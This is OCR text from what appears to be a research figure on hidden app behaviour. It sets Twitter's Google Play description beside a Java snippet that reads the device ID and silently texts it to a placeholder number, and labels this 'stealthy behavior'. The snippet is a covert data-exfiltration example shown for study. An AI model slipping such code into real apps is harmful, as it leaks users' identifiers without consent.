 Google Play
Description
Find the best of Twitter in an instant with Moments.
Follow top stories through immersive pics, clips, and
conversations. Get insights and perspectives you
won't find anywhere else.
Twitter is a free app that lets you connect with people,
express yourself, and discover more about all the
things you love.
• Get breaking news. Stay informed with the local and
global news that matters to you most, as it happens.
• Go behind the scenes at exclusive events like the
Oscars, the Emmys, the MTV VMA's and the World
Cup.
5:15
Scott Kelly
@StationCDRKelly
Profile
Highlights
Lists
Connect
Settings
Help
1m
53%
29%
18%
1m
history
under
void onCreate() {
TelephonyManager mgr = (TelephonyManager)
this.getSystemService(TELEPHONY_SERVICE);
String devId = mgr.getDeviceId();
String a = devId;
String str = prefix(a);
SmsManager sms = SmsManager.getDefault();
sms.sendTextMessage("+1 234", null, str, null,
null);
}
String prefix(String s) {
return "DeviceId: " + s;
}
Hidden functionalities
Hidden behavior
poor description
poor usability
stealthy behavior
C S e